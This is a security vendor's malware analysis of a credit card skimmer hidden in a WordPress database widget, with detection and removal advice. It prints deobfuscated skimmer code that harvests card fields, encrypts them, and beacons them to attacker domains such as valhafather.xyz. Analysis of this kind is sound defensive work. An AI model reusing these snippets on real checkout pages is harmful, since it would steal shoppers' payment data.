Recently, we released an article where a credit card skimmer was targeting checkout pages on a Magento site. Now we’ve come across sophisticated credit card skimmer malware while investigating a compromised WordPress website. This credit card skimmer malware targeting WordPress websites silently injects malicious JavaScript into database entries to steal sensitive payment details. The malware activates specifically on checkout pages, either by hijacking existing payment fields or injecting a fake credit card form.

Where was the malware found?
The malicious code was embedded in the WordPress database under the wp_options table, specifically in the row:
option_name: widget_block
option_value: Contains obfuscated JavaScript code.
By injecting itself into the database rather than theme files or plugins, the malware avoids detection by common file-scanning tools. This allows it to persist quietly on compromised WordPress sites.
The malicious JavaScript was found injected into the HTML block widget through the WordPress admin panel (wp-admin > widgets).
How does the malware work?
The script checks if the page URL contains “checkout” while excluding “cart.” This ensures the malware only activates when users are ready to submit their payment details.
const _0x232f96 = '/checkout'; if (window.location.toString().toLowerCase().search('' + _0x232f96) !== -1) {...}
It dynamically creates a fake payment form that mimics legitimate payment processors (e.g., Stripe). The form includes fields for credit card number, expiration date, CVV, and billing information. If a legitimate payment form is already on the page, the script captures data entered into these fields in real time.
const fakeForm = '<div id="stripe-payment-form-wrap">...</div>';This approach ensures that users unknowingly provide their sensitive payment details to the attacker.

As the visitor fills in their details, the malware captures the information in real time. In some cases, it hijacks existing payment fields on the page rather than creating a new form. This approach ensures compatibility with various payment systems.
function _0x50efa4() { _0x5ab8c6.Number = document.getElementById(_0x3c48c0) ? document.getElementById(_0x3c48c0).value.replaceAll(' ', '') : '' _0x5ab8c6.CVV = document.getElementById(_0x4cbdac) ? document.getElementById(_0x4cbdac).value : '' _0x5ab8c6.Expiration = document.getElementById(_0x526fa8) ? document.getElementById(_0x526fa8).value : '' _0x5ab8c6.Address = document.getElementById(_0x72d8fc) ? document.getElementById(_0x72d8fc).value : '' _0x5ab8c6.FullName = document.getElementById(_0x37276b) ? document.getElementById(_0x37276b).value : '' _0x5ab8c6.City = document.getElementById(_0x4e4454) ? document.getElementById(_0x4e4454).value : '' _0x5ab8c6.Zip = document.getElementById(_0x31755f) ? document.getElementById(_0x31755f).value : ''
To obfuscate the stolen data, the malware uses Base64 encoding combined with AES-CBC encryption. This makes the data look harmless during transit and difficult to analyze.
async function _0x233872(_0x521845, _0x5e6977, _0xd6a8ef) { try { var _0x5180cb = Uint8Array.from(atob(_0x521845), (_0x47cd28) => _0x47cd28.charCodeAt(0) ), _0x25deba = Uint8Array.from(atob(_0x5e6977), (_0x45785d) => _0x45785d.charCodeAt(0) ), _0x152dd3 = await crypto.subtle.importKey( 'raw', _0x5180cb, 'AES-CBC', false, ['encrypt'] ), _0x3f060d = await crypto.subtle.encrypt( { name: 'AES-CBC', iv: _0x25deba, }, _0x152dd3, new TextEncoder().encode(_0xd6a8ef) ) const _0x4d0c53 = btoa( String.fromCharCode.apply(null, new Uint8Array(_0x3f060d)) ) return _0x4d0c53 } catch (_0x2dc142) { throw _0x2dc142 } } }
The stolen data is encoded, encrypted, and sent to a remote attacker-controlled server. The malware then uses the navigator.sendBeacon function to exfiltrate the data silently, without interrupting the user experience.
The collected data is transmitted to domains like:
- valhafather[.]xyz
- fqbe23[.]xyz
navigator.sendBeacon(atob('aHR0cHM6Ly92YWxoYWZhdGhlci54eXo='), encryptedData);How SiteCheck Detects It
Sucuri’s SiteCheck tool now flags this malware as malware.magento_shoplift.273. The detection is based on identifying suspicious scripts, obfuscated patterns, and known malicious domains linked to this malware.
At the time of writing this article, 2 websites are infected with this:
https://publicwww.com/websites/%22script+id%3D%27crounch123%22/
Malicious Domains:
- valhafather[.]xyz
- fqbe23[.]xyz
The domains are currently on blocklist:
- https://www.virustotal.com/gui/domain/valhafather.xyz
- https://www.virustotal.com/gui/domain/fqbe23.xyz
Why Is This Dangerous?
This malware is dangerous because it silently steals payment information (like credit card numbers and CVV codes) from visitors on checkout pages. The data is then sent to attackers who can use it for fraudulent transactions or sell it on underground markets. What makes it especially deceptive is that it operates in the background without affecting the normal checkout process.
How to Remove the Malware?
Inspect Custom HTML Widgets
- Log into your WordPress admin panel.
- Navigate to wp-admin > Appearance > Widgets.
- Check all Custom HTML block widgets for suspicious or unfamiliar <script> tags.
Conclusion
This credit card skimmer demonstrates how attackers are evolving their techniques to hide malware within WordPress databases and target sensitive checkout processes. By injecting fake payment forms or hijacking existing ones, they can silently exfiltrate payment details without detection.
Mitigation Steps
- Regular Updates: Outdated software is a primary target for attackers who exploit vulnerabilities in old plugins and themes. Avoid this by consistently updating your site and applying the latest security patches. Alternatively, deploy a Web Application Firewall (WAF) for virtual patching.
- Admin Account Management: Weak admin passwords are a gateway for attackers. Utilize two-factor authentication and regularly review all admin accounts to ensure their validity. Update passwords frequently, making sure to use strong, unique passwords to bolster security.
- File Integrity Monitoring: Implement file integrity monitoring to detect any unauthorized changes to your website files. This serves as an early warning system for rapid response to potential threats.
- Web Application Firewall: A website firewall can effectively block malicious traffic and prevent hacking attempts from reaching your server.